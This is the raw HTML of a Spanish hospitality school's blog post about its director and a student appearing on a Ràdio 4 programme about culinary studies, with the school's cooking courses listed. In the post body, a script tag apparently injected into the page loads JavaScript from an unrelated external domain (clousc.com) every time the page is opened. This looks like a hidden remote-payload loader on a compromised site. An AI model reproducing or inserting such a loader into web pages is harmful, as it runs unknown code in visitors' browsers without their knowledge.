https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-205x146.jpg 205w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-50x36.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-105x75.jpg 105w" data-lazy-sizes="auto, (max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg" /><noscript><img width="150" height="107" src="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg 541w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-300x213.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-205x146.jpg 205w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-50x36.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-105x75.jpg 105w" sizes="auto, (max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>España repite tercera posición en el ranking mundial de destinos MICE</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>16 mayo, 2013</span></div></a><header class="section mcb-section section-post-header"><div class="section_wrapper clearfix"><div class="column one post-nav minimal"><a class="prev" href="https://www.santpol.edu.es/blog/nace-hosco-com-un-trampolin-laboral-para-los-estudiantes-de-euht-stpol/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.santpol.edu.es/blog/espana-repite-tercera-posicion-en-el-ranking-mundial-de-destinos-mice/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div><div class="column one post-header"><div class="mcb-column-inner"><div class="title_wrapper"><h1 class="entry-title" itemprop="headline">EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)</h1><div class="post-meta clearfix"><div class="author-date">  																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person"> 												<span class="label">Publicado por</span> 												<i class="icon-user" aria-label="author"></i> 												<span class="fn" itemprop="name"><a href="https://www.santpol.edu.es/author/administrador/">administrador</a></span> 											</span> 										 																					<span class="date"> 																									<span class="label">on</span> 																								<i class="icon-clock"></i> 												<time class="entry-date updated" datetime="2013-05-15T00:00:00+02:00" itemprop="datePublished" >15 mayo, 2013</time><meta itemprop="dateModified" content="2013-05-15T00:00:00+02:00"/> 											</span><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;"><meta itemprop="name" content="EUHT StPOL"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> 													<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" itemprop="url" content="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"/><noscript><img src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" itemprop="url" content="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"/></noscript></div></div></div><div class="category meta-categories"> 											<span class="cat-btn">Categorias <i class="icon-down-dir" aria-hidden="true"></i></span><div class="cat-wrapper"><ul class="post-categories"><li><a href="https://www.santpol.edu.es/blog/noticias/" rel="category tag">Noticias</a></li></ul></div></div><div class="category mata-tags"> 											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span><div class="cat-wrapper"><ul></ul></div></div></div></div></div></div><div class="column one single-photo-wrapper image"><div class="mcb-column-inner"><div class="image_frame scale-with-grid"><div class="image_wrapper"> 										<a href="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="240" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20180'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/105-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/105-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/105-100x75.jpg 100w" data-lazy-sizes="auto, (max-width:767px) 240px, 240px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg" /><noscript><img width="240" height="180" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/105-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/105-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/105-100x75.jpg 100w" sizes="auto, (max-width:767px) 240px, 240px" /></noscript><meta itemprop="url" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg"/><meta itemprop="width" content="240"/><meta itemprop="height" content="180"/></div></a><div class="image_links"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2019/11/105.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a></div></div></div></div></div></div></header><div class="post-wrapper-content"><div class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>El director de la escuela, <strong>Lluís Serra</strong>,  y el alumno del <strong>Postgrado en Dirección de Cocina</strong> de la <strong>Escuela Universitaria de Hotelería y Turismo de Sant Pol de Ma</strong>r, <strong>Vicente Gómez</strong>, colaboraron en el programa  &#8216;<strong>Matí a 4 Bandes</strong>&#8216; de &#8216;<strong>Ràdio 4</strong>&#8216; (rtve).<br /> En el espacio, que estaba dedicado a la <strong>oferta académica en gastronomía y cocina en Cataluña</strong>, participaron profesores, directores y alumnos de diferentes escuelas y universidades hablando sobre el auge del sector en el territoria catalán y el creciente interés por estudiar programas de cocina, después de los méritos conseguidos por grandes chefs cómo Ferran Adrià, los hermanos Roca, Carme Ruscalleda, entre muchos otros, resaltando la importancia de formarse y estudiar programas específicos para conseguir mejores salidas profesionales.<br /> Sin duda, la profesión de cocinero pasa por uno de sus mejores momentos, contando con el reconocimiento social de la población y la consideración a nivel internacional del trabajo realizado en Cataluña. El programa «Matí a 4 bandes» quiso dar protagonismo y voz a los futuros chefs, actuales estudiantes, en una tertúlia dedicada a la fiebre por ser cocinero.<br /> Actualmente, los <strong>programas académicos en cocina y gastronomía</strong> que ofrece EUHT StPOL son:<br /> &#8211; <a href="https://santpol.edu.es/estudios/master-en-artes-culinarias-y-direccion-de-cocina/">Máster en Artes Culinarias y Dirección de Cocina</a><br /> &#8211; <a href="https://santpol.edu.es/estudios/tecnico-en-gastronomia-y-restauracion/">Técnico en Gastronomía y Restauració</a><a href="https://santpol.edu.es/es/formacion/tecnico_en_gastronomia_y_restauracion_especialidad_gastronomia-8">n</a><br /> &#8211; <a href="https://santpol.edu.es/estudios/grado-univ-en-gestion-hotelera-y-turistica/">Grado en Gestión Hotelera y Turística (Mención gastronomía, restauración y eventos)</a><br /> &#8211; <a href="https://santpol.edu.es/estudios/cursos-de-especializacion/">Cursos de especializació</a><a href="https://santpol.edu.es/es/cursos-de-especializacion">n</a><br /> Podéis escuchar la tertúlia clicando sobre la imagen, a partir del minuto 17. (El programa es en lengua catalana).</p><p>&nbsp;</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><p><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script></p><div class='mailmunch-forms-after-post' style='display: none !important;'></div></div></div></section><section class="section mcb-section section-post-footer"><div class="section_wrapper clearfix"><div class="column one post-pager"><div class="mcb-column-inner"></div></div></div></section><section class="section section-post-intro-share"><div class="section_wrapper clearfix"><div class="column one"><div class="mcb-column-inner"><div class="share-simple-wrapper"><span class="share-label">Compartir</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Feuht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=EUHT+StPOL+particip%C3%B3+en+el+programa+%26%23039%3BMat%C3%AD+a+4+Bandes%26%23039%3B+de+%26%23039%3BR%C3%A0dio+4%26%23039%3B+%28rtve%29+-+EUHT+StPOL.+https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Feuht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Feuht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Feuht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love" data-id="46293"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div></div></div></div></section><section class="section mcb-section section-post-about"><div class="section_wrapper clearfix"><div class="column one author-box"><div class="mcb-column-inner"><div class="author-box-wrapper"><div class="avatar-wrapper"> 								<img alt='administrador' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=64&#038;d=mm&#038;r=g"/><noscript><img alt='administrador' src='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></noscript></div><div class="desc-wrapper"><h5><a href="https://www.santpol.edu.es/author/administrador/">administrador</a></h5><div class="desc"></div></div></div></div></div></div></section></div><section class="section mcb-section section-post-related"><div class="section_wrapper clearfix"><div class="section-related-adjustment simple"><h4>Artículos Relacionados</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related post-60564 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni-3-2 category-alumni category-alumninews-homenoticesnoticias-euht-stpol-2 category-alumninoticias-euht-stpol category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-noticiasnoticias-euht-stpol tag-albe tag-ame tag-antiguos-alumnos-euht-stpol tag-master-artes-culinarias-y-direccion-de-cocina tag-restaurante tag-restaurante-albe tag-stpol-alumni"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/"><div class="mask"></div><img width="694" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20694%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2-694x720.jpg" /><noscript><img width="694" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2-694x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">20 mayo, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/">Otro restaurante ‘made in Sant Pol’ en la Guía Michelin</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div><div class="column mobile-one post-related post-60592 post type-post status-publish format-standard has-post-thumbnail hentry category-news-euht-stpol-2 category-news-home-2 category-news-homenotices-2 category-news-homenoticesnoticias-euht-stpol-2 category-news-homenoticias-euht-stpol-2 category-notices-2 category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-noticiasnoticias-euht-stpol category-noticies category-sin-categorizar tag-direccion-hotelera-2 tag-guia-michelin-3 tag-hospitality-ca-3 tag-hotel-3 tag-hoteles-de-lujo tag-llaves-michelin tag-michelin"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/"><div class="mask"></div><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-960x720.jpg" /><noscript><img width="960" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-1024x737.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">29 abril, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/">5 hoteles españoles se estrenan con 3 Llaves Michelin</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div><div class="column mobile-one post-related post-60465 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-sin-categorizar tag-dia-del-libro tag-hoteleria-2 tag-hotels tag-libro tag-libros-hoteleria tag-literatura"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/"><div class="mask"></div><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-960x720.jpg" /><noscript><img width="960" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1024x737.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">23 abril, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/">Entre libros y suites: 10 hoteles para disfrutar de la lectura</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div></div></div></div></section><section class="section mcb-section section-post-comments"><div class="section_wrapper clearfix"><div class="column one comments"><div class="mcb-column-inner"><div id="comments"><p class="nocomments">Comments are closed.</p></div></div></div></div></section></article></main></div></div><style>.footer_widgets .column > aside a{ color: #fff }</style><footer id="Footer" class="clearfix"><div class="footer_action"><div class="container"><div class="column one column_column column_block" style="display:block"><div class="section mcb-section mcb-section-ydkfckcym  full-width column-0-full" style="padding-top:0px;padding-bottom:0px;background-color:#ffffff"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-e9x3nr7ht one  valign-top clearfix" style=""><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-8rekz23li one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" title="home-logo-1" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hsd-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hsd-ES-santpol.png" title="home-logo-1" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-bw0s9hkbe one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 							 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-2" title="home-logo-2" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/UDG_ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/UDG_ES-santpol.png" alt="home-logo-2" title="home-logo-2" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-3xgm2eewk one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 									 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-3" title="home-logo-3" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/educacio-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/educacio-ES-santpol.png" alt="home-logo-3" title="home-logo-3" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-yqxpvg90l one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 								 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-4" title="home-logo-4" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/aedh-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/aedh-ES-santpol.png" alt="home-logo-4" title="home-logo-4" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-s7890mzwm one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><style>.footer_widgets .column aside:first-child, 				.footer_widgets .column aside:last-child{ 					display:none; 				}</style><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-5" title="home-logo-5" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hosco-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hosco-ES-santpol.png" alt="home-logo-5" title="home-logo-5" width="191" height="191"></noscript></div></div></div></div></div></div></div></div><div class="section mcb-section mcb-section-vcl1uzak5 column-0-full" style="padding-top:40px;padding-bottom:40px;background-color:#393939"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-gmwmihdsc one  valign-top clearfix" style=""><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-knw0eqrlv one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-1" title="logo-footer-1" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-1.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-1.jpg" alt="logo-footer-1" title="logo-footer-1" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-ymcq37sxz one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-2" title="logo-footer-2" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-2.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-2.jpg" alt="logo-footer-2" title="logo-footer-2" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-dh817o4rr one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-3" title="logo-footer-3" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-3.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-3.jpg" alt="logo-footer-3" title="logo-footer-3" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-pbflah3ue one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-4" title="logo-footer-4" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-4.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-4.jpg" alt="logo-footer-4" title="logo-footer-4" width="231" height="110"></noscript></div></div></div></div></div></div></div></div></div></div></div><div class="widgets_wrapper footer_widgets"><div class="container"><div class="column one-fourth"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">OFERTA ACADÉMICA</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/grado-univ-en-gestion-hotelera-y-turistica/">Grado universitario</a><br>  <a href="https://www.santpol.edu.es/tecnico-en-gastronomia-y-restauracion/">Ciclo Formativo</a><br>  <a href="https://www.santpol.edu.es/masters/">Masters</a><br>  <a href="https://www.santpol.edu.es/programas-de-corta-duracion/">Programas de corta duración</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">FUTUROS ALUMNOS</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/residencia/">Residencia</a><br>  <a href="https://www.santpol.edu.es/admisiones/">Admisiones</a><br>  <a href="https://www.santpol.edu.es/becas-y-financiacion/">Becas y Financiación</a><br>  <a href="https://www.santpol.edu.es/vivir-en-sant-pol/">Vivir en Sant Pol</a><br>  <a href="https://www.santpol.edu.es/estudiantes-internacionales/">Estudiantes internacionales</a><br>  <a href="https://www.santpol.edu.es/erasmus/">Erasmus</a><br>  	<a href="https://santpol.edu.es/networking/">Networking</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">SALIDAS PROFESIONALES</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/jornadas-desarrollo-profesional/">Jornadas Desarrollo Profesional</a><br>  <a href="https://www.santpol.edu.es/bolsa-de-trabajo/">Bolsa de Trabajo</a><br>  <a href="https://www.santpol.edu.es/casos-de-exito/">Casos de éxito</a></p></div></aside></div><div class="column one-fourth"><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="grey text-20">HOTEL ESCUELA</p><hr><p class="text-16 white">  <a href="https://www.santpol.edu.es/aprender-haciendo/">Aprender Haciendo</a><br>  <a href="https://www.santpol.edu.es/acreditaciones-y-reconocimientos/">Acreditaciones y Reconocimientos</a><br>  <a href="https://www.santpol.edu.es/eventos/">Eventos</a><br>  <a href="https://www.santpol.edu.es/trabaja-con-nosotros/">Trabaja con nosotros</a></p></div></aside></div></div></div><div class="footer_copy"><div class="container"><div class="column one">  						<span id="back_to_top" class="button button_js ofus" data-loc="" data-window=""><i class="icon-up-open-big"></i></span><div class="copyright"> 							<span  class=" ofus" data-loc="aHR0cHM6Ly9zYW50cG9sLmVkdS5lcy9hdmlzby1sZWdhbC8%3D" data-window="">Legal</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9zYW50cG9sLmVkdS5lcy9wb2xpdGljYXMtZGUtY29va2llcy8%3D" data-window="">Cookies</span> | <span  class=" ofus" data-loc="aHR0cHM6Ly9hY2FkZW1pY2EuZXNlbXRpYS5jb20vTG9naW5Fc2VtdGlhLmFzcHg%3D" data-window="new">Intranet</span> | <span  class=" ofus" 